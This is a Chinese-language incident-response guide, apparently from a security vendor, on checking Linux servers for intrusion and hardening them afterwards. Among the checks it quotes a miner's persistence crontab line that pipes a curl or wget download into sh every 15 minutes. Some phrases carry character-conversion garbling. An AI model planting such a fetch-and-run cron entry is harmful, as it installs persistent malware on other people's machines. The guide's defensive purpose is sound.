遇到很多次客戶伺服器被入侵的情況,有些伺服器被植入木馬後門、有些被檢查出有挖礦程式、有些發現登入密碼不對,被惡意登入修改了密碼,遇到了伺服器被入侵的情況應第一時間聯系服務商售後處理将損失降低到最低程度,讓網站、遊戲等業務恢複。

根據以往的處理經驗,總結了一些伺服器被入侵的排查方法,專門用來檢查伺服器第一時間的安全問題,看發生在哪裡、伺服器是否被黑、是否被攻擊、哪些被篡改等等

如何排查伺服器被攻擊?

首先我們會對目前伺服器的IP,以及IP的位址,linux伺服器名稱,伺服器的版本是centos,還是redhat,伺服器的目前時間,進行收集并記錄到一個txt文檔裡,接下來再執行下一步,對目前伺服器的異常網絡連接配接以及異常的系統程序檢查,主要是通過netstat -an以及-antp指令來檢查伺服器存在哪些異常的IP連接配接。并對連接配接的IP,進行歸屬地查詢,如果是國外的IP,直接記錄目前程序的PID值,并自動将PID的所有資訊記錄,查詢PID所在的linux檔案位址,緊接着檢查目前占用CPU大于百分之30的程序,并檢查該程序所在的檔案夾。

再一個要檢查的地方是伺服器的曆史指令,history很多伺服器被黑都會留下痕迹,比如SSH登入伺服器後,攻擊者對伺服器進行了操作,執行了那些惡意指令都可以通過history查詢的到,有沒有使用wget指令下載下傳木馬,或者執行S件。檢查伺服器的所有賬号,以及目前使用并登入的管理者賬戶,tty是本地使用者登入,pst是遠端連接配接的使用者登入,來排查伺服器是否被黑,被攻擊,也可以檢查login.defs檔案的uid值,判斷uid的passwd來擷取最近建立的管理者賬戶。執行cat etc/passwd指令檢查是否存在異常的使用者賬戶,包括特權賬戶,UID值為0.

最重要的是檢查伺服器的定時任務,前段時間某網站客戶中了挖礦病毒,一直占用CPU,檢視了定時任務發現每15分鐘自動執行下載下傳指令,crontab -l */15 * * * * (curl -fsSL ||wget -q-O- )|sh 代碼如上,自動下載下傳并執行SH木馬檔案。定時任務删都删不掉,最後通過檢查系統檔案查到了木馬,并終止程序,強制删除。有些伺服器被黑後,請立即檢查2天裡被修改的檔案,可以通過find指令去檢查所有的檔案,看是否有木馬後門檔案,如果有可以确定伺服器被黑了。

以上就是伺服器被入侵攻擊的檢查辦法,通過我們SINE安全給出的檢查步驟,挨個去檢查,就會發現出問題,最重要的是要檢查日志,對這些日志要仔細的檢查,哪怕一個特征都會導緻伺服器陷入被黑,被攻擊的狀态,也希望我們的分享能夠幫助到更多需要幫助的人,伺服器安全了,帶來的也是整個網際網路的安全。

排查的話,可以從以下幾個方面入手:

1、日志

檢視/var/log下的日志,如果發現有大量SSH登入失敗日志,并存在root使用者多次登入失敗後成功登入的記錄,這就符合暴力破解特征。

2、系統分析

對系統關鍵配置、賬号、曆史記錄等進行排查,确認對系統的影響情況

發現/root/.bash_history内曆史記錄已經被清除,其他無異常。



3、程序分析

對目前活動程序、網絡連接配接、啟動項、計劃任務等進行排查

4、檔案系統

檢視系統關鍵的檔案是否被修改等

5、後門排查

使用RKHunter掃描系統是否存在後門漏洞

加強建議

1) 禁用不必要啟動的服務與定時任務

2) 修改所有系統使用者密碼,并滿足密碼複雜度要求:8位以上,包含大小寫字母+數字+特殊符号組合;

3) 如非必要禁止SSH端口對外網開放,或者修改SSH預設端口并限制允許通路IP;

假如有一天真的遇到攻擊了,怎麼辦呢?再來給你們帶來一個好辦法:

事前檢查和監控

提前檢查

- 伺服器和網站漏洞檢測,對Web漏洞、弱密碼、潛在的惡意行為、違法資訊等進行定期掃描。

- 代碼的定期檢查,安全檢查,漏洞檢查。

- 伺服器安全加強,安全基線設定,安全基線檢查。

- 資料庫執行的指令,添加字段、加索引等,必須是經過測試檢查的指令,才能在正式環境運作。

資料備份

- 伺服器資料備份,包括網站程式檔案備份,資料庫檔案備份、配置檔案備份,如有資源最好每小時備份和異地備份。

- 建立五重備份機制:正常備份、自動同步、LVM快照、Azure備份、S3備份。

- 定期檢查備份檔案是否可用,避免出故障後,備份資料不可用。

- 重要資料多重加密算法加密處理。

- 程式檔案版本控制,測試,釋出,故障復原。

安全監控

- nagios監控伺服器正常狀态CPU負載、記憶體、磁盤、流量,超過門檻值告警。

- zabbix或cacti監控伺服器正常狀态CPU負載、記憶體、磁盤、流量等狀态,可以顯示曆史曲線,友善排查問題。

- 監控伺服器SSH登入記錄、iptables狀态、程序狀态,有異常記錄告警。

- 監控網站WEB日志(包括nginx日志php日志等),可以采用EKL來收集管理,有異常日志告警。

- 運維人員都要接收告警郵件和短信,至少所負責的業務告警郵件和短信必須接收,運維經理接收重要業務告警郵件和短信。(除非是專職運維開發)

除伺服器内部監控外,最好使用第三方監控,從外部監控業務是否正常(監控URL、端口等),比如:雲鎖。